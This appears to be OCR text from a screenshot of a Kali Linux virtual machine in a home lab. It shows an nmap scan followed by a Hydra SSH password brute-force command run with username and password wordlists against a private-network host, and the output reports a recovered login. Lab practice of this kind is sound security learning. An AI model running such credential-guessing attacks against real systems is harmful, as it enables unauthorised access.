 kali linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
kali linux
test2
My Computer
CentOS 7 64-bit (2)
CentOS 7 64-bit (3)
CentOS 7 64-bit (4)
kali linux
test1
test2
1 2 3 4
12:11
trung@kali: ~
Trash
File System
Home
Kali Linux a...
username.txt
password.txt
trung@kali: ~
File Actions Edit View Help
All 1000 scanned ports on 192.168.254.130 are in ignored states.
Not shown: 1000 closed tcp ports (conn-refused)
Nmap done: 1 IP address (1 host up) scanned in 0.12 seconds
┌──(trung㉿kali)-[~]
└─$ hydra -L Desktop/username.txt -P Desktop/password.txt -t 1 192.168.254.13
0 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-21 12:
09:10
[DATA] max 1 task per 1 server, overall 1 task, 42 login tries (l:6/p:7), ~42
tries per task
[DATA] attacking ssh://192.168.254.130:22/
[STATUS] 11.00 tries/min, 11 tries in 00:01h, 31 to do in 00:03h, 1 active
[22][ssh] host: 192.168.254.130 login: trung2 password: trung2
[STATUS] 11.50 tries/min, 23 tries in 00:02h, 19 to do in 00:02h, 1 active
KALI LINUX
"the quieter you become, the more you are able to hear"
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Tìm kiếm
32°C Sunny
ENG
12:11 CH
21/03/2023
2